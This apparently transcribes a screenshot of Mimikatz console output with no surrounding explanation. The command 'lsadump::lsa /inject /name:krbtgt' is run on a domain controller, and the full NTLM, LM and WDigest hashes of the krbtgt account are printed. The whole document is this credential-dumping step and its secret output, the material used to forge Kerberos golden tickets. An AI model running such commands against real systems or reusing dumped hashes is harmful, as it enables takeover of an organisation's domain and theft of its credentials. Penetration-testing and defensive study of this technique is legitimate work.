 mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-849420856-2351964222-986696166
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5508500012cc005cf7082a9a89ebdfdf
LM   :
Hash NTLM: 5508500012cc005cf7082a9a89ebdfdf
ntlm- 0: 5508500012cc005cf7082a9a89ebdfdf
lm  - 0: 372f405db05d3cafd27f8e6a4a097b2c
* WDigest
01  49a8de3b6c7ae1ddf36aa868e68cd9ea
02  7902703149b131c57e5253fd9ea710d0
03  71288a6388fb28088a434d3705cc6f2a
04  49a8de3b6c7ae1ddf36aa868e68cd9ea
05  7902703149b131c57e5253fd9ea710d0
06  df5ad3cc1ff643663d85dabc81432a81
07  49a8de3b6c7ae1ddf36aa868e68cd9ea
08  a489809bd0f8e525f450fac01ea2054b
09  19e54fd00868c3b0b35b5e0926934c99
10  4462ea84c5537142029ea1b354cd25fa
11  6773fcbf03fd29e51720f2c5087cb81c
12  19e54fd00868c3b0b35b5e0926934c99
13  52902abbeec1f1d3b46a7bd5adab3b57
14  6773fcbf03fd29e51720f2c5087cb81c
15  8f2593c344922717d05d537487a1336d
16  49c009813995b032cc1f1a181eaadee4
17  8552f561e937ad7c13a0dca4e9b0b25a
18  cc18f1d9a1f4d28b58a063f69fa54f27
19  12ae8a0629634a31aa63d6f422a14953
20  b6392b0471c53dd2379dcc570816ba10
21  7ab113cb39aa4be369710f6926b68094
22  7ab113cb39aa4be369710f6926b68094
23  e38f8bc728b21b85602231dba189c5be
24  4700657dde6382cd7b990fb042b00f9e
25  8f46d9db219cbd64fb61ba4fdb1c9ba7
26  36b6a21f031bf361ce38d4d8ad39ee0f
27  e69385ee50f9d3e105f50c61c53e718e
28  ca006400aefe845da46b137b5b50f371
29  15a607251e3a2973a843e09c008c32e3
6:58 AM